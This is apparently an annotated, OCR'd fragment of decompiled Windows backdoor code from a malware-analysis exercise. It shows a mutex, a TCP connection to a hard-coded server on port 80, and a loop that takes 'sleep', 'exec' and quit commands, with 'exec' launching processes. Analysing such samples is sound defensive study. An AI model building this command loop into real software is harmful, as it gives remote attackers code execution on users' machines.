 22 CreateMutexA(0, 0, "SADFHUHF"); Create mutex
23 if ( !WSAStartup(0x202u, &WSAData) )
24 {
25 v3 = socket(2, 1, 6); Create TCP socket
26 if ( v3 != -1 )
27 {
28 name.sin_family = 2;
29 name.sin_addr.S_un.S_addr = inet_addr("127.26.152.13")
30 name.sin_port = htons(0x50u) Connect to server 127.26
31 if ( connect(v3, (const struct sockaddr *)&name, 16) != -1 ) on port 80
32 {
33 while ( 1 )
34 {
35 while ( 1 )
36 {
37 do
38 {
39 if ( send(v3, "hello", strlen("hello"), 0) == -1 || shutdown(v3, 1) == -1 )
40 goto LABEL_15;
41 } Send and receive data
42 while ( recv(v3, &buf, 4096, 0) <= 0 );
43 if ( strncmp("sleep", &buf, 5u) )
44 break;
45 LABEL_10:
46 Sleep(0x60000u); Compare command
47 }
48 if ( strncmp("exec", &buf, 4u) )
49 {
50 if ( buf == 113 )
51 {
52 CloseHandle(hObject);
53 break;
54 }
55 goto LABEL_10; Create new process
56 }
57 memset(&StartupInfo, 0, sizeof(StartupInfo));
58 StartupInfo.cb = 68;
59 CreateProcessA(0, &v11[4], 0, 0, 1, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation);
60 }
61 }